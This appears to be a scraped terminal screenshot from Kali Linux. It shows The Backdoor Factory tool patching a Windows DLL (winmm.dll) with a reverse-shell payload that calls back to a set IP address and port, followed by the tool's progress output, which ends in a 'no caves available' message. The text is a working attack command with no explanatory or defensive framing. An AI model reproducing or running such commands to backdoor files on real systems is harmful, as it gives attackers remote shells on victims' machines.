 root@kali:~/dll hijacking/the-backdoor-factory# python backdoor.py -f winmm.dll -s reverse_shell_tcp_inline -P 4567
-H 10.95.14.216
Author: Joshua Pitts
Email: the.midnite.runr[-at ]gmail<d o-t>com
Twitter: @midnite_runr
IRC: freenode.net #BDFactory
Version: 3.4.2
[*] In the backdoor module
[*] Checking if binary is supported
[*] Gathering file info
[*] Reading win64 entry instructions
[*] Gathering file info
[*] Overwriting certificate table pointer
[*] Looking for and setting selected shellcode
[*] Creating win64 resume execution stub
[*] Looking for caves that will fit the minimum shellcode length of 575
[*] All caves lengths:  575
############################################################
The following caves can be used to inject code and possibly
continue execution.
**Don't like what you see? Use jump, single, append, or ignore.**
############################################################
[*] Cave 1 length as int: 575
[*] Available caves:
[!!!!] No caves available! Use 'j' for cave jumping or
[!!!!] 'i' or 'q' for ignore.
**************************************************